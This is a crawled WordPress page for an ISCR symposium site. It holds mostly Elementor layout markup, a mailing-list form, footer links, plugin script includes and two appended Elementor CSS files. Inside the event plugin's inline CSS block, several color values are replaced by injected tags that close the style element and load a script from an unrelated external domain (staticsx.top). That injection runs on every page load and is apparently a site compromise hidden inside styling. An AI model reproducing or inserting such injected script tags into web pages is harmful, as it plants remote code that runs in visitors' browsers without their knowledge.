				<div class="elementor-element elementor-element-2d29e364 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2d29e364" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://www.iscrsymposium.com/#pricing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Register Now !</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4d04b ts-newsletter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4d04b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-195eaa7" data-id="195eaa7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a74ef18 elementor-widget elementor-widget-heading" data-id="a74ef18" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">To be kept informed of any event updates, please subscribe to our mailing list here</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4cfd3be elementor-widget elementor-widget-heading" data-id="4cfd3be" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Event updates</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8e91a0c elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="8e91a0c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-415" method="post" data-id="415" data-name="" ><div class="mc4wp-form-fields"><div class="newsletter-form clearfix">
   <div class="form-group">
    <input type="email" name="EMAIL" id="newsletter-form-email" class="form-control form-control-lg" placeholder="Your email" required />
     <input class="d-flex btn btn-primary" type="submit" value="Subscribe">
   </div>
   </div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768824996" /><input type="hidden" name="_mc4wp_form_id" value="415" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				    </div> <!-- end main-content -->
</div> <!-- end main-content -->

     
  <footer class="ts-footer"  >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text d text-center">
                    <p >
                    &copy; 2026&nbsp;<p><a href="http://www.iscrsymposium.com/privacy-policy/">Privacy policy</a> • <a href="http://www.iscrsymposium.com/privacy-policy-bis/">Cookie policy</a></p> &copy; ICCO-ISCR, 2020-2021. All rights reserved. Design with ♡ by <a rel="noreferrer noopener" href="http://www.monsieurbak.com/" target="_blank">Mr Bak</a> Digital Agency</p>
                    </div>
                       
                </div>
            </div>
        </div>
         
    </footer>

   <template id="tp-language" data-tp-language="en_US"></template><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<link rel='stylesheet' id='e-animations-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.2' type='text/css' media='all' />
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iscrsymposium.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/iscrsymposium.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/iscrsymposium.org","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/iscrsymposium.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2050"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.45" id="etn-public-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://iscrsymposium.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.7" id="bundle-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Raleway","Raleway","Roboto"]
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.7" id="exhibz-script-js"></script>
<script type="text/javascript" defer src="https://iscrsymposium.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/iscrsymposium.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2050,"title":"Scientific%20Committee%20-%20ISCR%20Symposium","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.45" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.45" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.4.7" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.4" id="animate-circle-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.4.7" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.4.7" id="elementskit-parallax-section-init-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iscrsymposium.org/wp-content/uploads/elementor/css/post-1975.css?ver=1703064816
body_size: 368
content:
.elementor-kit-1975{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#5A5A5A;--e-global-color-accent:#61CE70;--e-global-color-30219c50:#7A7A7A;--e-global-color-31844a1c:#000;--e-global-color-6579528:#FFF;--e-global-color-0746b13:#409F09;--e-global-color-ca79f42:#944622;--e-global-color-5fe7152:#DD6B2F;--e-global-color-383f935:#295601;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-b32e3ab-font-family:"Raleway";--e-global-typography-b32e3ab-font-size:40px;--e-global-typography-b32e3ab-font-weight:800;--e-global-typography-b32e3ab-text-transform:uppercase;--e-global-typography-b32e3ab-letter-spacing:2px;}.elementor-kit-1975 a{color:var( --e-global-color-ca79f42 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iscrsymposium.org/wp-content/uploads/elementor/css/post-2050.css?ver=1703086421
body_size: 1511
content:
.elementor-2050 .elementor-element.elementor-element-baabce6:not(.elementor-motion-effects-element-type-background), .elementor-2050 .elementor-element.elementor-element-baabce6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iscrsymposium.org/wp-content/uploads/2018/12/speaker_bg.png");}.elementor-2050 .elementor-element.elementor-element-baabce6 > .elementor-background-overlay{background-image:url("https://iscrsymposium.org/wp-content/uploads/2020/10/cocoa_bean-4.png");background-position:bottom right;background-repeat:no-repeat;opacity:0.25;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2050 .elementor-element.elementor-element-baabce6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 60px 0px;overflow:visible;}.elementor-2050 .elementor-element.elementor-element-4cd399e .title-section-area{text-align:center;}.elementor-2050 .elementor-element.elementor-element-4cd399e .section-title span{color:#5a5a5a;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:26px;letter-spacing:1.4px;}.elementor-2050 .elementor-element.elementor-element-4cd399e .section-title{color:var( --e-global-color-ca79f42 );font-size:36px;font-weight:800;}.elementor-2050 .elementor-element.elementor-element-4cd399e .title-section-area .title-shape svg{fill:var( --e-global-color-ca79f42 );}.elementor-2050 .elementor-element.elementor-element-4cd399e > .elementor-widget-container{margin:40px 40px 40px 40px;padding:0px 0px 20px 0px;}.elementor-2050 .elementor-element.elementor-element-1d2adb0{overflow:visible;}.elementor-2050 .elementor-element.elementor-element-438b67d.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-438b67d.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-438b67d.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-438b67d .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-438b67d .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-438b67d .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-7134f29.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-7134f29.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-7134f29.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-7134f29 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-7134f29 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-7134f29 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-67d90cc.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-67d90cc.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-67d90cc.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-67d90cc .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-67d90cc .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-67d90cc .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-55a54b9{overflow:visible;}.elementor-2050 .elementor-element.elementor-element-8e86350.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-8e86350.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-8e86350.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-8e86350 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-8e86350 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-8e86350 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-93e78c9.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-93e78c9.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-93e78c9.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-93e78c9 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-93e78c9 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-93e78c9 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-aa5c89c.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-aa5c89c.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-aa5c89c.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-aa5c89c .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-aa5c89c .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-aa5c89c .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-c31e0c1{overflow:visible;}.elementor-2050 .elementor-element.elementor-element-cba2a70.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-cba2a70.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-cba2a70.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-cba2a70 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-cba2a70 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-cba2a70 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-f04c2d3.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-f04c2d3.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-f04c2d3.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-f04c2d3 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-f04c2d3 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-f04c2d3 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-97699ef.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-97699ef.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-97699ef.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-97699ef .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-97699ef .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-97699ef .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-f4e720b{overflow:visible;}.elementor-2050 .elementor-element.elementor-element-2d29bd1.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-2d29bd1.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-2d29bd1.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-2d29bd1 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-2d29bd1 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-2d29bd1 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-f31bf4b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-f31bf4b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-f31bf4b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-f31bf4b .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-f31bf4b .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-f31bf4b .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-51cd5d6.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-2050 .elementor-element.elementor-element-51cd5d6.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-2050 .elementor-element.elementor-element-51cd5d6.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-2050 .elementor-element.elementor-element-51cd5d6 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-2050 .elementor-element.elementor-element-51cd5d6 .elementor-image-box-img img{border-radius:10px;opacity:1;transition-duration:0.3s;}.elementor-2050 .elementor-element.elementor-element-51cd5d6 .elementor-image-box-title{color:var( --e-global-color-383f935 );}.elementor-2050 .elementor-element.elementor-element-72d50fff:not(.elementor-motion-effects-element-type-background), 